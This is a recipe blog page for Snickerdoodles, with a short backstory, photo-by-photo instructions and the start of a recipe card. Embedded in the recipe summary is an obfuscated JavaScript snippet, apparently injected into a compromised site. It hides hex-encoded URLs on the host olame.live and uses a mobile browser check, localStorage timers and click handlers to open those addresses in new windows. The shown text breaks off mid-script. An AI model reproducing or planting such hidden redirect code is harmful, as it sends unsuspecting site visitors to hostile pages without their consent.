NEVER made Snickerdoodles when we were growing up. Yes, I know, I was deprived! So I never really had a good recipe for them. But back in 2000 I wanted to make them for our <a
title="christmas cookie extravaganza - 2012" href=http://cantstayoutofthekitchen.com/2012/12/22/christmas-cookie-extravaganza-2012/ target=_blank rel="noopener noreferrer">Christmas Cookie Extravaganza.</a>&nbsp;I started asking around at work to see if anyone had a good recipe that didn&#8217;t flatten out too much.</p><p>I got this wonderful recipe from Susan Ater, whose husband, Fred, worked in the same department as I did. Susan&#8217;s recipe was wonderful. We made Snickerdoodles that year, and her recipe has become my go-to recipe for Snickerdoodles ever since. Now, I make Snickerdoodle anything, including <a
title="snickerdoodle blondies" href=http://cantstayoutofthekitchen.com/2013/05/23/snickerdoodle-blondies/ target=_blank rel="noopener noreferrer">Snickerdoodle Blondies</a>, &nbsp;<a
title="snickerdoodle bread" href=http://cantstayoutofthekitchen.com/2012/09/08/snickerdoodle-bread/ target=_blank rel="noopener noreferrer">Snickerdoodle Bread</a>, <a
href=http://cantstayoutofthekitchen.com/2015/10/03/peach-snickerdoodle-cake/ target=_blank rel="noopener noreferrer">Cake</a>, <a
href=http://cantstayoutofthekitchen.com/2015/09/02/peach-snickerdoodle-muffins/ target=_blank rel="noopener noreferrer">Muffins</a> and even <a
title="pumpkin snickerdoodle bread" href=http://cantstayoutofthekitchen.com/2012/10/28/pumpkin-snickerdoodle-bread/ target=_blank rel="noopener noreferrer">Pumpkin Snickerdoodle Bread</a>!</p><p>If you&#8217;re looking for a wonderful Snickerdoodles recipe, than consider these dandy jewels. My problem is I can&#8217;t stop eating them. Thankfully I made these for our Vacation Bible School workers and teachers this week. That way, I wouldn&#8217;t be left home alone with the whole batch! Though this batch makes quite a few dozen cookies, be prepared to have them disappear in a heart beat&#8230;..they are Snickerdoodles, after all!</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage.jpg><img
decoding=async width=750 height=2136 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" class=wp-image-103739 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage-360x1024.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage-600x1709.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-Collage-702x2000.jpg 702w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Snickerdoodles are just such an amazing sugar cookie.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7121.jpg><img
decoding=async width=750 height=869 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7121.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" class=wp-image-103734 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7121.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7121-518x600.jpg 518w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7121-150x174.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7121-600x695.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>I love these cookies. The cinnamon-sugar coating on the outside adds so much zest to the recipe.&nbsp;</strong><strong>This particular Snickerdoodle recipe also holds its shape really well. I&#8217;ve never been one who liked flat cookies. These ones plump up really nicely.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7141.jpg><img
loading=lazy decoding=async width=750 height=935 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7141.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" class=wp-image-103736 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7141.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7141-481x600.jpg 481w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7141-150x187.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7141-600x748.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Here&#8217;s a close up so you can see the texture of the cookie.</strong><strong>&nbsp;You can see all the flecks of cinnamon on the outside of the cookie.&nbsp;</strong><strong>Snickerdoodles are soft and chewy. <strong>I would love to be able to eat this whole stack but I would weigh 500 lbs. if I did!</strong></strong></p><p><span
style="line-height: 1.5em">Here&#8217;s what I did.</span></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1398-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1398-1-540x405.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" class=wp-image-103723 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1398-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1398-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1398-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1398-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1398-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1398-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Measure Crisco shortening and place in mixing bowl.&nbsp;</strong><strong>Add sugar an</strong><strong
style="line-height: 1.5em">d eggs.&nbsp;</strong><strong>Add baking soda, cream of tartar and salt.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1400-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1400-1-540x405.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" class=wp-image-103724 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1400-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1400-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1400-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1400-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1400-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1400-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Mix with an electric mixer until well mixed.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1401-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1401-1-540x405.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" class=wp-image-103725 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1401-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1401-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1401-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1401-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1401-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1401-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add UNBLEACHED all-purpose flour. Bleached flour toughens baked goods.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1405-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1405-1-540x405.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" class=wp-image-103726 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1405-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1405-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1405-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1405-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1405-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1405-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir with a wooden spoon to combine.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1408.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1408-540x405.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" class=wp-image-103727 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1408-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1408-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1408-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1408-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1408-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1408.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Measure sugar into a small bowl.&nbsp;</strong><strong>Add cinnamon and s</strong><strong>tir to combine.&nbsp;</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1410-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1410-1-540x405.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" class=wp-image-103728 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1410-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1410-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1410-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1410-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1410-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1410-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong
style="line-height: 1.5em">Roll Snickerdoodles into balls and then roll in cinnamon-sugar mixture.&nbsp;</strong><strong>I&#8217;m sure these are not covered near as well as the ones I made when I was a child&#8211;but they were still delicious!</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1412-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1412-1-540x405.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" class=wp-image-103729 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1412-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1412-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1412-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1412-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1412-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1412-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Place cookies on baking sheets that have been lightly sprayed with cooking spray.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1414-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1414-1-540x405.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" class=wp-image-103730 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1414-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1414-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1414-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1414-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1414-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_1414-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Bake about 10-12 minutes at 350.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7090-1.jpg><img
loading=lazy decoding=async width=750 height=865 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7090-1.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" class=wp-image-103731 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7090-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7090-1-520x600.jpg 520w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7090-1-150x173.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7090-1-600x692.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>It&#8217;s hard to stop eating these cookies once you get started!</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7097-1.jpg><img
loading=lazy decoding=async width=750 height=976 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7097-1.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" class=wp-image-103732 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7097-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7097-1-461x600.jpg 461w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7097-1-150x195.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7097-1-600x781.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>These cookies are fairly easy to make so they are great to make up for kid&#8217;s sporting events, picnics, or potlucks.&nbsp;</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7147.jpg><img
loading=lazy decoding=async width=750 height=1006 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7147.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" class=wp-image-103737 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7147.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7147-447x600.jpg 447w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7147-150x201.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7147-600x805.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>These stack really nicely for traveling or transporting.&nbsp;<strong>I&#8217;m ready to have one of these Snickerdoodles right now!</strong></strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7123.jpg><img
loading=lazy decoding=async width=735 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7123-735x1024.jpg alt="Snickerdoodles | Can't Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" class=wp-image-103735 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7123-735x1024.jpg 735w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7123-431x600.jpg 431w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7123-150x209.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7123-600x836.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7123.jpg 750w" sizes="auto, (max-width: 735px) 100vw, 735px"></a></figure><p><strong>Snickerdoodles are such an amazing cinnamon-sugar cookie.&nbsp;</strong><strong>These cookies are so easy to bake up and come out so well each time, that they are great for events when you have to make up a quick dessert on the spur of the moment.</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><span
style="color: #3366ff"><b><span
style="text-decoration: underline">SNICKERDOODLES</span></b></span></h1><p>(Recipe adapted from Susan Ater, Baptist General Convention of Texas)</p><div
id=recipe></div><div
id=wprm-recipe-container-138067 class=wprm-recipe-container data-recipe-id=138067 data-servings=48><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149-500x500.jpg class="attachment-250x250 size-250x250" alt="Snickerdoodles | Can&#039;t Stay Out of the Kitchen | the BEST #Snickerdoodles #recipe ever! These are our favorite #cookies. Terrific for #potluck &amp; #Tailgating parties. Every bite will have you in ecstasy! #cinnamon #dessert #SnickerdoodlesDessert #CinnamonDessert #FavoriteSnickerdoodlesCookies" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodles-IMG_7149-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Snickerdoodles</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">An American classic, Snickerdoodles are a wonderful Sugar Cookie with a cinnamon-sugar coating on the outside. These cookies are delectable! Perfect for potlucks, tailgating or office parties, watching soccer practice or backyard barbecues.</span><div
class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 